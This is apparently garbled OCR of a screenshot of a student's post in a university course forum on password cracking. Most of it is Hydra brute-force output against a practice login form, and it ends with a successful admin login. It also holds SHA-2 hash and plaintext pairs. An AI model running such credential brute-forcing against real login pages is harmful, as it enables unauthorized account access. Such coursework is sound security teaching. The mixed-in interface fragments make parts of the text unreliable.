 1 2 3 4
1:04
kali@kali: ~
1.png - Image Viewer [1/2]
File Edit
File Actions Edit View Help
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "tigger" - 9327 of 410124 [child 9] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: 1234
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "1234" - 9328 of 410124 [child 3] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: a1b2c3
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "a1b2c3" - 9329 of 410124 [child 7] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: qwerty
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "qwerty" - 9330 of 410124 [child 8] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: money
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123" - 9331 of 410124 [child 10] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: carmen
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "xxx" - 9332 of 410124 [child 15] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: xxx
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "money" - 9333 of 410124 [child 11] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: 123
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "test" - 9334 of 410124 [child 4] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: secret
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "carmen" - 9335 of 410124 [child 12] (0/0)
[80][http-post-form] host: target.rootbrain.com login: accounts password: test
[80][http-post-form] host: target.rootbrain.com login: accounts password: mickey
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "mickey" - 9336 of 410124 [child 14] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "secret" - 9337 of 410124 [child 13] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: password
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "12345" - 12429 of 410124 [child 0]
(0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: 12345
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "abc123" - 12430 of 410124 [child 6
] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: abc123
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "password" - 12431 of 410124 [child
5] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: computer
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "computer" - 12432 of 410124 [child
1] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: 123456
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "123456" - 12433 of 410124 [child 2
] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: qwerty
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "tigger" - 12434 of 410124 [child 8
] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: tigger
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "1234" - 12435 of 410124 [child 9]
(0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: 1234
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "a1b2c3" - 12436 of 410124 [child 3
] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: a1b2c3
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "qwerty" - 12437 of 410124 [child 7
] (0/0)
[80][http-post-form] host: target.rootbrain.com login: admin password: 123
Screenshot_
0:17
Crack this simple lo
cara runnning file
How to use the H
TIF22322-IT-202
https://elearning.ftti.unjaya.ac.id/mod/forum/discuss.php?d=2793
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Dashboard My courses
NA
- SHA-2 Hash
SHA-2 Hash Password Type Note
4282EBBDCFC22D59DAB2ED46BF1 5ph3n15c1f0rm35 384 bit 1ED9
4BEE76AB9648A2DE5E77B41861FA zoosemiotika88 512 bit 58D8446F7840DD0FF7694FF6957BE213A2E
B.
PERMALINK SHOW PARENT REPLY
Re: Tugas Cracking Password
by Irfan Dwi Kurniadi - Thursday, 24 October 2024, 9:32 PM
B. Login Form Cracking with Hydra
1 of 1 target successfully completed, 2046 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-24 21:06:40
(xoloeivan㉿kali)-[~/Downloads]
$ hydra
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 21:08:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 410124 login tries (l:132/p:3107), ~25633 tries per task
[DATA] attacking http-post-form:/
[STATUS] 3143.00 tries/min, 3143 tries in 00:01h, 406981 to do in 02:10h, 16 active
[80][http-post-form] host: target.rootbrain.com login: admin password: qwerty
[STATUS] 4396.00 tries/min, 13188 tries in 00:03h, 396936 to do in 01:31h, 16 active
Berhasil login sebagai admin
target.rootbrain.com/web101/FormCracking/index.php
?